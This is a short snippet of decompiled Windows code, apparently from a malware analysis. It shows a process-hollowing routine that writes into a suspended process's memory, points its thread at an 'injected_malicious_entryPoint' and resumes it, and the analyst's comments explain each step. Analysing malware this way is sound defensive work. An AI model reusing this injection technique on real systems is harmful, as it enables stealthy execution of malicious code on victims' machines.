 1 int __cdecl set_EP_resume_process(HANDLE hProcess, HANDLE hThread, int Buffer, int injected_malicious_entryPoint)
2 {
3 CONTEXT Context; // [esp+0h] [ebp-2CCh] BYREF
4
5 Context.ContextFlags = 65538;
6 w_memorySet(&Context.Dr0, 0, 712);
7 if ( !GetThreadContext(hThread, &Context) )
8 return 0;
9 if ( !WriteProcessMemory(hProcess, (LPVOID)(Context.Ebx + 8), &Buffer, 4u, 0) )
10 return 0;
11 Context.Eax = injected_malicious_entryPoint; // sets a new entry point
12 if ( !SetThreadContext(hThread, &Context) )
13 return 0;
14 ResumeThread(hThread); // then resumes the process
15 return 1;
16 }